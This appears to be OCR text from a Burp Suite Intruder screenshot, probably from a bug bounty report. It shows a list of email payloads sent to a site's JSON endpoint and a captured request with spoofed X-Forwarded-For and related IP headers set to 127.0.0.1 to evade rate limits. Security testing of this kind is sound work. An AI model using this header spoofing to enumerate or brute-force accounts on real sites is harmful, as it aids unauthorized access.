 1 × 2 × 3 × 4 × 5 × ...
Target Positions Payloads Options
Payload Sets
Start attack
You can define one or more payload sets. The number of payload sets depends on the attack ty
ays.
Payload set: 1 Payload count: 12
Payload type: Simple list Request count: 12
Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
@gmail.com
@gmail.com
@gmail.com
@gmail.com
@gmail.com
@gmail.com
@gmail.com
Add Enter a new item
Add from list ...
Payload Processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Intruder attack 7
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 882
1 @gmail.com 200 882
2 @gmail.com 200 882
3 @gmail.com 200 882
4 @gmail.com 200 882
5 @gmail.com 200 882
6 @gmail.com 200 882
7 @gmail.com 200 882
8 @gmail.com 200 882
9 @gmail.com 200 882
10 @gmail.com 200 882
Request Response
Raw Params Headers Hex JSON Beautifier
Accept: application/json, text/plain, */*
Accept-Language: pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3
Referer: https:// .com/
Content-Type: application/json
Content-Length: 37
DNT: 1
Connection: close
Cookie: __cfduid=d0af96084967cde4e52328f8ea898d17a154808 ; _ga=GA1.2.847578571.1548084322;
_gid=GA1.2.559167824.1548084 ; stripe_mid=543115f9-5a2a-43f7- ceef16201;
session=
__stripe_sid=e599bede-9163-45e4-a6ce- ; _gat=1
X-Originating-IP: 127.0.0.1
X-Forwarded-For: 127.0.0.1
X-Remote-IP: 127.0.0.1
X-Remote-Addr: 127.0.0.1
X-Client-IP: 127.0.0.1
{"email":" @gmail.com"}
? < + > Type a search term 0 matches
Finished